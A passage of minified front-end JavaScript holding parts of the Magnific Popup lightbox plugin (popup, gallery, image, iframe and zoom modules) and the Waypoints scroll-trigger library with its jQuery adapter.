e=navigator.appVersion;_.isIE7=-1!==e.indexOf("MSIE 7."),_.isIE8=-1!==e.indexOf("MSIE 8."),_.isLowIE=_.isIE7||_.isIE8,_.isAndroid=/android/gi.test(e),_.isIOS=/iphone|ipad|ipod/gi.test(e),_.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),_.probablyMobile=_.isAndroid||_.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),p=c(document),_.popupsCache={}},open:function(e){var t;if(!1===e.isObj){_.items=e.items.toArray(),_.index=0;var i,n=e.items;for(t=0;t<n.length;t++)if((i=n[t]).parsed&&(i=i.el[0]),i===e.el[0]){_.index=t;break}}else _.items=c.isArray(e.items)?e.items:[e.items],_.index=e.index||0;if(!_.isOpen){_.types=[],u="",e.mainEl&&e.mainEl.length?_.ev=e.mainEl.eq(0):_.ev=p,e.key?(_.popupsCache[e.key]||(_.popupsCache[e.key]={}),_.currTemplate=_.popupsCache[e.key]):_.currTemplate={},_.st=c.extend(!0,{},c.magnificPopup.defaults,e),_.fixedContentPos="auto"===_.st.fixedContentPos?!_.probablyMobile:_.st.fixedContentPos,_.st.modal&&(_.st.closeOnContentClick=!1,_.st.closeOnBgClick=!1,_.st.showCloseBtn=!1,_.st.enableEscapeKey=!1),_.bgOverlay||(_.bgOverlay=w("bg").on("click"+m,function(){_.close()}),_.wrap=w("wrap").attr("tabindex",-1).on("click"+m,function(e){_._checkIfClose(e.target)&&_.close()}),_.container=w("container",_.wrap)),_.contentContainer=w("content"),_.st.preloader&&(_.preloader=w("preloader",_.container,_.st.tLoading));var a=c.magnificPopup.modules;for(t=0;t<a.length;t++){var o=a[t];o=o.charAt(0).toUpperCase()+o.slice(1),_["init"+o].call(_)}y("BeforeOpen"),_.st.showCloseBtn&&(_.st.closeBtnInside?(b(h,function(e,t,i,n){i.close_replaceWith=C(n.type)}),u+=" mfp-close-btn-in"):_.wrap.append(C())),_.st.alignTop&&(u+=" mfp-align-top"),_.fixedContentPos?_.wrap.css({overflow:_.st.overflowY,overflowX:"hidden",overflowY:_.st.overflowY}):_.wrap.css({top:v.scrollTop(),position:"absolute"}),(!1===_.st.fixedBgPos||"auto"===_.st.fixedBgPos&&!_.fixedContentPos)&&_.bgOverlay.css({height:p.height(),position:"absolute"}),_.st.enableEscapeKey&&p.on("keyup"+m,function(e){27===e.keyCode&&_.close()}),v.on("resize"+m,function(){_.updateSize()}),_.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&_.wrap.addClass(u);var s=_.wH=v.height(),r={};if(_.fixedContentPos&&_._hasScrollBar(s)){var l=_._getScrollbarSize();l&&(r.marginRight=l)}_.fixedContentPos&&(_.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden");var d=_.st.mainClass;return _.isIE7&&(d+=" mfp-ie7"),d&&_._addClassToMFP(d),_.updateItemHTML(),y("BuildControls"),c("html").css(r),_.bgOverlay.add(_.wrap).prependTo(_.st.prependTo||c(document.body)),_._lastFocusedEl=document.activeElement,setTimeout(function(){_.content?(_._addClassToMFP(g),_._setFocus()):_.bgOverlay.addClass(g),p.on("focusin"+m,_._onFocusIn)},16),_.isOpen=!0,_.updateSize(s),y(f),e}_.updateItemHTML()},close:function(){_.isOpen&&(y(d),_.isOpen=!1,_.st.removalDelay&&!_.isLowIE&&_.supportsTransition?(_._addClassToMFP(i),setTimeout(function(){_._close()},_.st.removalDelay)):_._close())},_close:function(){y(l);var e=i+" "+g+" ";if(_.bgOverlay.detach(),_.wrap.detach(),_.container.empty(),_.st.mainClass&&(e+=_.st.mainClass+" "),_._removeClassFromMFP(e),_.fixedContentPos){var t={marginRight:""};_.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)}p.off("keyup.mfp focusin"+m),_.ev.off(m),_.wrap.attr("class","mfp-wrap").removeAttr("style"),_.bgOverlay.attr("class","mfp-bg"),_.container.attr("class","mfp-container"),!_.st.showCloseBtn||_.st.closeBtnInside&&!0!==_.currTemplate[_.currItem.type]||_.currTemplate.closeBtn&&_.currTemplate.closeBtn.detach(),_.st.autoFocusLast&&_._lastFocusedEl&&c(_._lastFocusedEl).focus(),_.currItem=null,_.content=null,_.currTemplate=null,_.prevHeight=0,y("AfterClose")},updateSize:function(e){if(_.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;_.wrap.css("height",i),_.wH=i}else _.wH=e||v.height();_.fixedContentPos||_.wrap.css("height",_.wH),y("Resize")},updateItemHTML:function(){var e=_.items[_.index];_.contentContainer.detach(),_.content&&_.content.detach(),e.parsed||(e=_.parseEl(_.index));var t=e.type;if(y("BeforeChange",[_.currItem?_.currItem.type:"",t]),_.currItem=e,!_.currTemplate[t]){var i=!!_.st[t]&&_.st[t].markup;y("FirstMarkupParse",i),_.currTemplate[t]=!i||c(i)}a&&a!==e.type&&_.container.removeClass("mfp-"+a+"-holder");var n=_["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,_.currTemplate[t]);_.appendContent(n,t),e.preloaded=!0,y("Change",e),a=e.type,_.container.prepend(_.contentContainer),y("AfterChange")},appendContent:function(e,t){(_.content=e)?_.st.showCloseBtn&&_.st.closeBtnInside&&!0===_.currTemplate[t]?_.content.find(".mfp-close").length||_.content.append(C()):_.content=e:_.content="",y("BeforeAppend"),_.container.addClass("mfp-"+t+"-holder"),_.contentContainer.append(_.content)},parseEl:function(e){var t,i=_.items[e];if(i.tagName?i={el:c(i)}:(t=i.type,i={data:i,src:i.src}),i.el){for(var n=_.types,a=0;a<n.length;a++)if(i.el.hasClass("mfp-"+n[a])){t=n[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||_.st.type||"inline",i.index=e,i.parsed=!0,_.items[e]=i,y("ElementParse",i),_.items[e]},addGroup:function(t,i){var e=function(e){e.mfpEl=this,_._openClick(e,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,e)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,e):(i.items=t).off(n).on(n,e))},_openClick:function(e,t,i){if((void 0!==i.midClick?i.midClick:c.magnificPopup.defaults.midClick)||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var n=void 0!==i.disableOn?i.disableOn:c.magnificPopup.defaults.disableOn;if(n)if(c.isFunction(n)){if(!n.call(_))return!0}else if(v.width()<n)return!0;e.type&&(e.preventDefault(),_.isOpen&&e.stopPropagation()),i.el=c(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),_.open(i)}},updateStatus:function(e,t){if(_.preloader){n!==e&&_.container.removeClass("mfp-s-"+n),t||"loading"!==e||(t=_.st.tLoading);var i={status:e,text:t};y("UpdateStatus",i),e=i.status,t=i.text,_.preloader.html(t),_.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),_.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(e){if(!c(e).hasClass(s)){var t=_.st.closeOnContentClick,i=_.st.closeOnBgClick;if(t&&i)return!0;if(!_.content||c(e).hasClass("mfp-close")||_.preloader&&e===_.preloader[0])return!0;if(e===_.content[0]||c.contains(_.content[0],e)){if(t)return!0}else if(i&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){_.bgOverlay.addClass(e),_.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),_.wrap.removeClass(e)},_hasScrollBar:function(e){return(_.isIE7?p.height():document.body.scrollHeight)>(e||v.height())},_setFocus:function(){(_.st.focus?_.content.find(_.st.focus).eq(0):_.wrap).focus()},_onFocusIn:function(e){return e.target===_.wrap[0]||c.contains(_.wrap[0],e.target)?void 0:(_._setFocus(),!1)},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),y(h,[a,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(o=e.split("_")).length){var i=a.find(m+"-"+o[0]);if(0<i.length){var n=o[1];"replaceWith"===n?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith('<img src="'+t+'" class="'+i.attr("class")+'" />'):i.attr(o[1],t)}}else a.find(m+"-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===_.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),_.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return _.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t=c(this);if("string"==typeof e)if("open"===e){var i,n=r?t.data("magnificPopup"):t[0].magnificPopup,a=parseInt(arguments[1],10)||0;n.items?i=n.items[a]:(i=t,n.delegate&&(i=i.find(n.delegate)),i=i.eq(a)),_._openClick({mfpEl:i},t,n)}else _.isOpen&&_[e].apply(_,Array.prototype.slice.call(arguments,1));else e=c.extend(!0,{},e),r?t.data("magnificPopup",e):t[0].magnificPopup=e,_.addGroup(t,e);return t};var x,k,T,I="inline",z=function(){T&&(k.after(T.addClass(x)).detach(),T=null)};c.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){_.types.push(I),b(l+"."+I,function(){z()})},getInline:function(e,t){if(z(),e.src){var i=_.st.inline,n=c(e.src);if(n.length){var a=n[0].parentNode;a&&a.tagName&&(k||(x=i.hiddenClass,k=w(x),x="mfp-"+x),T=n.after(k).detach().removeClass(x)),_.updateStatus("ready")}else _.updateStatus("error",i.tNotFound),n=c("<div>");return e.inlineElement=n}return _.updateStatus("ready"),_._parseMarkup(t,{},e),t}}});var S,A="ajax",E=function(){S&&c(document.body).removeClass(S)},j=function(){E(),_.req&&_.req.abort()};c.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){_.types.push(A),S=_.st.ajax.cursor,b(l+"."+A,j),b("BeforeChange."+A,j)},getAjax:function(a){S&&c(document.body).addClass(S),_.updateStatus("loading");var e=c.extend({url:a.src,success:function(e,t,i){var n={data:e,xhr:i};y("ParseAjax",n),_.appendContent(c(n.data),A),a.finished=!0,E(),_._setFocus(),setTimeout(function(){_.wrap.addClass(g)},16),_.updateStatus("ready"),y("AjaxContentAdded")},error:function(){E(),a.finished=a.loadError=!0,_.updateStatus("error",_.st.ajax.tError.replace("%url%",a.src))}},_.st.ajax.settings);return _.req=c.ajax(e),""}}});var P;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=_.st.image,t=".image";_.types.push("image"),b(f+t,function(){"image"===_.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),b(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),v.off("resize"+m)}),b("Resize"+t,_.resizeImage),_.isLowIE&&b("AfterChange",_.resizeImage)},resizeImage:function(){var e=_.currItem;if(e&&e.img&&_.st.image.verticalFit){var t=0;_.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",_.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,P&&clearInterval(P),e.isCheckingImgSize=!1,y("ImageHasSize",e),e.imgHidden&&(_.content&&_.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],a=function(e){P&&clearInterval(P),P=setInterval(function(){return 0<n.naturalWidth?void _._onImageHasSize(t):(200<i&&clearInterval(P),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))},e)};a(1)},getImage:function(e,t){var i=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,y("ImageLoadComplete")):++i<200?setTimeout(n,100):a())},a=function(){e&&(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("error",o.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},o=_.st.image,s=t.find(".mfp-img");if(s.length){var r=document.createElement("img");r.className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",n).on("error.mfploader",a),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)}return _._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=_.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(_,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),_.resizeImage(),e.hasSize?(P&&clearInterval(P),e.loadError?(t.addClass("mfp-loading"),_.updateStatus("error",o.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),_.updateStatus("ready"))):(_.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),_.findImageSize(e))),t}}});var M;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o=_.st.zoom,t=".zoom";if(o.enabled&&_.supportsTransition){var i,n,a=o.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return n["-webkit-"+a]=n["-moz-"+a]=n["-o-"+a]=n[a]=i,t.css(n),t},r=function(){_.content.css("visibility","visible")};b("BuildControls"+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.content.css("visibility","hidden"),!(e=_._getItemToZoom()))return void r();(n=s(e)).css(_._getOffset()),_.wrap.append(n),i=setTimeout(function(){n.css(_._getOffset(!0)),i=setTimeout(function(){r(),setTimeout(function(){n.remove(),e=n=null,y("ZoomAnimationEnded")},16)},a)},16)}}),b(d+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.st.removalDelay=a,!e){if(!(e=_._getItemToZoom()))return;n=s(e)}n.css(_._getOffset(!0)),_.wrap.append(n),_.content.css("visibility","hidden"),setTimeout(function(){n.css(_._getOffset())},16)}}),b(l+t,function(){_._allowZoom()&&(r(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===_.currItem.type},_getItemToZoom:function(){return!!_.currItem.hasSize&&_.currItem.img},_getOffset:function(e){var t,i=(t=e?_.currItem.img:_.st.zoom.opener(_.currItem.el||_.currItem)).offset(),n=parseInt(t.css("padding-top"),10),a=parseInt(t.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;var o={width:t.width(),height:(r?t.innerHeight():t[0].offsetHeight)-a-n};return void 0===M&&(M=void 0!==document.createElement("p").style.MozTransform),M?o["-moz-transform"]=o.transform="translate("+i.left+"px,"+i.top+"px)":(o.left=i.left,o.top=i.top),o}}});var O="iframe",H=function(e){if(_.currTemplate[O]){var t=_.currTemplate[O].find("iframe");t.length&&(e||(t[0].src="//about:blank"),_.isIE8&&t.css("display",e?"block":"none"))}};c.magnificPopup.registerModule(O,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){_.types.push(O),b("BeforeChange",function(e,t,i){t!==i&&(t===O?H():i===O&&H(!0))}),b(l+"."+O,function(){H()})},getIframe:function(e,t){var i=e.src,n=_.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var a={};return n.srcAction&&(a[n.srcAction]=i),_._parseMarkup(t,a,e),_.updateStatus("ready"),t}}});var q=function(e){var t=_.items.length;return t-1<e?e-t:e<0?t+e:e},L=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=_.st.gallery,e=".mfp-gallery",a=Boolean(c.fn.mfpFastClick);return _.direction=!0,!(!o||!o.enabled)&&(u+=" mfp-gallery",b(f+e,function(){o.navigateByImgClick&&_.wrap.on("click"+e,".mfp-img",function(){return 1<_.items.length?(_.next(),!1):void 0}),p.on("keydown"+e,function(e){37===e.keyCode?_.prev():39===e.keyCode&&_.next()})}),b("UpdateStatus"+e,function(e,t){t.text&&(t.text=L(t.text,_.currItem.index,_.items.length))}),b(h+e,function(e,t,i,n){var a=_.items.length;i.counter=1<a?L(o.tCounter,n.index,a):""}),b("BuildControls"+e,function(){if(1<_.items.length&&o.arrows&&!_.arrowLeft){var e=o.arrowMarkup,t=_.arrowLeft=c(e.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(s),i=_.arrowRight=c(e.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(s),n=a?"mfpFastClick":"click";t[n](function(){_.prev()}),i[n](function(){_.next()}),_.isIE7&&(w("b",t[0],!1,!0),w("a",t[0],!1,!0),w("b",i[0],!1,!0),w("a",i[0],!1,!0)),_.container.append(t.add(i))}}),b("Change"+e,function(){_._preloadTimeout&&clearTimeout(_._preloadTimeout),_._preloadTimeout=setTimeout(function(){_.preloadNearbyImages(),_._preloadTimeout=null},16)}),void b(l+e,function(){p.off(e),_.wrap.off("click"+e),_.arrowLeft&&a&&_.arrowLeft.add(_.arrowRight).destroyMfpFastClick(),_.arrowRight=_.arrowLeft=null}))},next:function(){_.direction=!0,_.index=q(_.index+1),_.updateItemHTML()},prev:function(){_.direction=!1,_.index=q(_.index-1),_.updateItemHTML()},goTo:function(e){_.direction=e>=_.index,_.index=e,_.updateItemHTML()},preloadNearbyImages:function(){var e,t=_.st.gallery.preload,i=Math.min(t[0],_.items.length),n=Math.min(t[1],_.items.length);for(e=1;e<=(_.direction?n:i);e++)_._preloadItem(_.index+e);for(e=1;e<=(_.direction?i:n);e++)_._preloadItem(_.index-e)},_preloadItem:function(e){if(e=q(e),!_.items[e].preloaded){var t=_.items[e];t.parsed||(t=_.parseEl(e)),y("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,y("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}});var F,D,N,W="retina";c.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=_.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(b("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),b("ElementParse."+W,function(e,t){t.src=i.replaceSrc(t,n)}))}}}}),F="ontouchstart"in window,D=function(){v.off("touchmove"+N+" touchend"+N)},N=".mfpFastClick",c.fn.mfpFastClick=function(l){return c(this).each(function(){var t,i,n,a,o,s,r,e=c(this);F&&e.on("touchstart"+N,function(e){o=!1,r=1,s=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],n=s.clientX,a=s.clientY,v.on("touchmove"+N,function(e){s=e.originalEvent?e.originalEvent.touches:e.touches,r=s.length,s=s[0],(10<Math.abs(s.clientX-n)||10<Math.abs(s.clientY-a))&&(o=!0,D())}).on("touchend"+N,function(e){D(),o||1<r||(t=!0,e.preventDefault(),clearTimeout(i),i=setTimeout(function(){t=!1},1e3),l())})}),e.on("click"+N,function(){t||l()})})},c.fn.destroyMfpFastClick=function(){c(this).off("touchstart"+N+" click"+N),F&&v.off("touchmove"+N+" touchend"+N)},o()}),function(){"use strict";function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+i,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),o[this.key]=this,i+=1}var i=0,o={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete o[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t=[];for(var i in o)t.push(o[i]);for(var n=0,a=t.length;n<a;n++)t[n][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(e){this.element=e,this.Adapter=m.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},m=window.Waypoint,e=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete n[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,m.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||m.isTouch)&&(t.didScroll=!0,m.requestAnimationFrame(e))})},t.prototype.handleResize=function(){m.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],a=n.newScroll>n.oldScroll?n.forward:n.backward;for(var o in this.waypoints[i]){var s=this.waypoints[i][o],r=n.oldScroll<s.triggerPoint,l=n.newScroll>=s.triggerPoint;(r&&l||!r&&!l)&&(s.queueTrigger(a),e[s.group.id]=s.group)}}for(var d in e)e[d].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?m.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?m.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,a=e.length;n<a;n++)e[n].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),n={};for(var a in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var o=e[a];for(var s in this.waypoints[a]){var r,l,d,c,_=this.waypoints[a][s],p=_.options.offset,u=_.triggerPoint,h=0,f=null==u;_.element!==_.element.window&&(h=_.adapter.offset()[o.offsetProp]),"function"==typeof p?p=p.apply(_):"string"==typeof p&&(p=parseFloat(p),-1<_.options.offset.indexOf("%")&&(p=Math.ceil(o.contextDimension*p/100))),r=o.contextScroll-o.contextOffset,_.triggerPoint=h+r-p,l=u<o.oldScroll,d=_.triggerPoint>=o.oldScroll,c=!l&&!d,!f&&(l&&d)?(_.queueTrigger(o.backward),n[_.group.id]=_.group):!f&&c?(_.queueTrigger(o.forward),n[_.group.id]=_.group):f&&o.oldScroll>=_.triggerPoint&&(_.queueTrigger(o.forward),n[_.group.id]=_.group)}}return m.requestAnimationFrame(function(){for(var e in n)n[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in n)n[e].refresh()},t.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),t.refreshAll()},m.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}).call(window,e)},m.Context=t}(),function(){"use strict";function s(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},n=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e],i="up"===e||"left"===e;t.sort(i?r:s);for(var n=0,a=t.length;n<a;n+=1){var o=t[n];(o.options.continuous||n===t.length-1)&&o.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},t.prototype.previous=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t?this.waypoints[t-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){var t=n.Adapter.inArray(e,this.waypoints);-1<t&&this.waypoints.splice(t,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return i[e.axis][e.name]||new t(e)},n.Group=t}(),function(){"use strict";function i(e){this.$element=n(e)}var n=window.jQuery,e=window.Waypoint;n.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),n.each(["extend","inArray","isEmptyObject"],function(e,t){i[t]=n[t]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new 